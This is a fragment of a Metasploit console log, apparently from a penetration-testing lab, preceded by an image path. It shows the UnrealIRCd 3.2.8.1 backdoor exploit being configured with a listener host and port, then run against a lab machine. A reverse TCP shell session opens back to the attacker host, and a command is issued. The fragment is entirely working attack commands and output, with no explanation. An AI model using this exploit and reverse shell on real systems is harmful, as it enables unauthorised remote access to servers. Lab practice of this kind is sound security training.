 lhost => 192.168.0.132
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lport 8888
lport => 8888
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.0.132:8888
[*] 192.168.0.169:6697 - Connected to 192.168.0.169:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.0.169:6697 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.0.132:8888 -> 192.168.0.169:48528) at 2022-08-11 10:28:08 -0400
ls